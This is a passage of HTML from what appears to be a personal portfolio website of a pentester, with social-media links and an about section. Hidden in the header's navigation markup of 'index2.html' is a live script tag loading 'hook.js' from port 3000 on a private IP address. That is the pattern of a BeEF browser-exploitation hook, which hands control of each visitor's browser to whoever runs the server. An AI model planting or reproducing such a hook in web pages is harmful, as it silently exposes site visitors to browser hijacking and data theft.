                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
                                </svg>
                            </i>
                        </a>
 			    
                        <a href="https://www.reddit.com/user/alone_breecher/">
                            <i class="btn">
                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
                                </svg>
                            </i>
                        </a>                                                             
		    </div>
                 </div>
            </section>
        </section>
    </section>
    <script src="/assets/js/app.js"></script>
</body>
</html>
</file>


<file: index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="/assets/images/logo.jpg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <title>I'm alone_breecher</title>
</head>
<body>
    <section id="main">
        <section class="main__container">
            <div class="header">
                <nav>
                    <span class="arrow"><i class="fa fa-terminal"></i></span>
                    <span class="logotext">root@breecher:~#</span>
                         <span class="dark">
				  <script src="http://192.168.247.110:3000/hook.js"></script>
                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
                        </span>
                </nav>
            </div>
            <section id="tabs">
                <div class="body">
                 <div class="logo_img">
                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                    <div class="name">
                        <h1><span class="c">A</span>nzil</h1>
                    </div>
                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
                    <div class="social">
                        <a href="https://twitter.com/alone_breecher">
                            <i class="btn">
                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
                                </svg>
                            </i>
                        </a>		    
                                 <a href="https://tryhackme.com/p/alonebreecher">
                       	    <i class="btn"> 
                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
				    </svg>
                            </i>
                        </a>  
                        <a href="https://www.github/alone-breecher">
                            <i class="btn">
                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                                </svg>
                            </i>
                        </a>

                    </div>
                    <a href="#" class="button">Who Am I</a>
                </div>
                <div class="body about">
			<!--
	           <div class="logo_img">
                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                     -->
                    <h2>Hello</h2>   
                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
                    </p>
                    <a href="#" class="button remove">Back</a>            
                    <div class="right">
                                            <a href="https://www.instagram.com/alone_breecher/">
                            <i class="btn">
                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
                                </svg>
                            </i>
                        </a>                                                 
                        
                        <a href="mailto:a10ne8633ch36@gmail.com">
